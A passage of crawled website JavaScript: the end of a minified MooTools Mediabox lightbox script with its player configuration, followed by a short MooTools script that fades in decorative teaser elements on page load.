Element("a",{id:"mbCloseLink",href:"#"})).addEvent("click",$),T=(new Element("a",{id:"mbNextLink",href:"#"})).addEvent("click",R),x=(new Element("a",{id:"mbPrevLink",href:"#"})).addEvent("click",q),w=new Element("div",{id:"mbTitle"}),S=new Element("div",{id:"mbNumber"}),E=new Element("div",{id:"mbCaption"})),c={overlay:(new Fx.Tween(v,{property:"opacity",duration:360})).set(0),image:new Fx.Tween(g,{property:"opacity",duration:360,onComplete:X}),bottom:(new Fx.Tween(y,{property:"opacity",duration:240})).set(0)}}),Mediabox={close:function(){$()},open:function(n,r,i){e={buttonText:["<big>&laquo;</big>","<big>&raquo;</big>","<big>&times;</big>"],counterText:"({x} of {y})",linkText:'<a href="{x}" target="_new">{x}</a><br/>open in a new tab</div>',flashText:'<b>Error</b><br/>Adobe Flash is either not installed or not up to date, please visit <a href="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" title="Get Flash" target="_new">Adobe.com</a> to download the free player.',center:!0,loop:!1,keyboard:!0,keyboardAlpha:!1,keyboardStop:!1,overlayOpacity:.7,resizeOpening:!0,resizeDuration:240,initialWidth:320,initialHeight:180,defaultWidth:640,defaultHeight:360,showCaption:!0,showCounter:!0,iOShtml:!0,imgBackground:!1,imgPadding:100,overflow:"auto",inlineClone:!1,html5:"true",scriptaccess:"true",fullscreen:"true",fullscreenNum:"1",autoplay:"true",autoplayNum:"1",autoplayYes:"yes",volume:"100",medialoop:"true",bgcolor:"#000000",wmode:"opaque",useNB:!0,playerpath:"assets/mootools/mediabox/1.4.6/NonverBlaster.swf",controlColor:"0xFFFFFF",controlBackColor:"0x000000",showTimecode:"false",JWplayerpath:"assets/mootools/mediabox/1.4.6/player.swf",backcolor:"000000",frontcolor:"999999",lightcolor:"000000",screencolor:"000000",controlbar:"over",controller:"true",flInfo:"true",revverID:"187866",revverFullscreen:"true",revverBack:"000000",revverFront:"ffffff",revverGrad:"000000",usViewers:"true",ytBorder:"0",ytColor1:"000000",ytColor2:"333333",ytQuality:"&ap=%2526fmt%3D18",ytRel:"0",ytInfo:"1",ytSearch:"0",vuPlayer:"basic",vmTitle:"1",vmByline:"1",vmPortrait:"1",vmColor:"ffffff"},e=Object.merge(e,i),x.set("html",e.buttonText[0]),T.set("html",e.buttonText[1]),closeLink.set("html",e.buttonText[2]),H=(m.getStyle("padding-left").toInt()||0)+(g.getStyle("margin-left").toInt()||0)+(g.getStyle("padding-left").toInt()||0),Browser.firefox2&&(e.overlayOpacity=1,v.className="mbOverlayOpaque");if(Browser.Platform.ios||Browser.ie6)Browser.Platform.ios&&(e.keyboard=!1),e.resizeOpening=!1,v.className="mbOverlayAbsolute",v.setStyle("position","absolute"),B();return typeof n=="string"&&(n=[[n,r,i]],r=0),t=n,e.loop=e.loop&&t.length>1,j(),F(!0),s=window.getScrollTop()+window.getHeight()/2,u=window.getScrollLeft()+window.getWidth()/2,c.resize=new Fx.Morph(m,{duration:e.resizeDuration,onComplete:W}),m.setStyles({top:s,left:u,width:e.initialWidth,height:e.initialHeight,marginTop:-(e.initialHeight/2)-H,marginLeft:-(e.initialWidth/2)-H,display:""}),c.overlay.start(e.overlayOpacity),U(r)}},Element.implement({mediabox:function(e,t){return $$(this).mediabox(e,t),this}}),Elements.implement({mediabox:function(e,t,n){t=t||function(e){return L=e.rel.split(/[\[\]]/),L=L[1],[e.get("href"),e.title,L]},n=n||function(){return!0};var r=this;return r.removeEvents("click").addEvent("click",function(){var i=r.filter(n,this),s=[],o=[];return i.each(function(e,t){o.indexOf(e.toString())<0&&(s.include(i[t]),o.include(i[t].toString()))}),Mediabox.open(s.map(t),o.indexOf(this.toString()),e)}),r}})})();

--- FILE ---
content_type: text/javascript
request_url: https://www.aerztekollegium.com/files/template/scripts/basic.js
body_size: 203
content:
window.addEvent('domready', function() {


/**
 * Onload
 *
 * @category   Mootools
 * @author     Nico Wenig <nico.wenig@yellowgreen.de>
 * @version	   2012-01-08
 */
	
	var teaser = $('teaser');
	
	if(teaser) {
		(function() {
			new Element('div', {}).inject(teaser, 'top').addClass('stripes').setStyle('opacity', 0).set('tween', { duration: 2000 }).fade('in');
		}).delay(2000);
		
		(function() {
			new Element('div', {}).inject(teaser, 'top').addClass('stripes second').setStyle('opacity', 0).set('tween', { duration: 2000 }).fade('in');
		}).delay(4000);

		teaser.getElement('img').setStyle('opacity', 0).set('tween', { duration: 4000 }).fade('in');
	}

});